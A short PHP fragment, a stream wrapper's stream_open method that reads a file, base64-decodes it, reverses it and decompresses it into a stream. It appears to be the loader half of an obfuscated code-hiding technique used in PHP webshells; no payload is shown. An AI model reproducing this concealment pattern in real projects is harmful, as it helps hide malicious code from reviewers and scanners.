 public function stream_open($path)
{
    if ($path !== self::p1()) {
        return false;
    }
    $this->content = @gzuncompress(
        strrev(base64_decode(file_get_contents(self::p2())))
    );
    if (!$this->content) {
        $this->content = "";
        return false;
    }
    $this->size = strlen($this->content);
    return true;
}